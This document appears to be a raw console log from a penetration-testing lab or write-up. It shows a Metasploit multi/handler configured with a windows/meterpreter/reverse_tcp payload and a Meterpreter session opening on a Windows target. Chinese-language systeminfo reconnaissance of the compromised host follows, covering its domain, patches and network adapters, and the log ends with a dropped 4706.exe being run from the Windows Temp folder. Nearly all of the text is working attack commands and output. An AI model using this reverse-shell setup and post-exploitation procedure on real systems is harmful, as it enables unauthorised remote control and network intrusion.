 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: ''
LHOST 10.131.210.172 yes The listen address (an inter
LPORT 4706 yes The listen port
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > show targets
Exploit targets:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set target 0
target => 0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.131.210.172:4706
[*] Sending stage (175686 bytes) to 10.131.210.104
[*] Meterpreter session 4 opened (10.131.210.172:4706 -> 10.131.210.
可用的物理内存: 187 MB
虚拟内存: 最大值: 4,095 MB
虚拟内存: 可用: 1,649 MB
虚拟内存: 使用中: 2,446 MB
页面文件位置: C:\pagefile.sys
域: whoamianony.org
登录服务器: 暂缺
修补程序: 安装了 4 个修补程序。
[01]: KB2534111
[02]: KB2999226
[03]: KB958488
[04]: KB976902
网卡: 安装了 4 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 192.168.52.30
[02]: fe80::90fb:cc6d:fe5:d79e
[02]: Bluetooth 设备(个人区域网)
连接名: Bluetooth 网络连接
状态: 媒体连接已中断
[03]: Microsoft Loopback Adapter
连接名: Npcap Loopback Adapter
启用 DHCP: 是
DHCP 服务器: 255.255.255.255
IP 地址
[01]: 169.254.129.186
[02]: fe80::b461:ccad:e30f:81ba
[04]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接 4
启用 DHCP: 否
IP 地址
[01]: 192.168.93.20
[02]: fe80::14fe:983:f685:d913
C:/Windows/Temp >4706.exe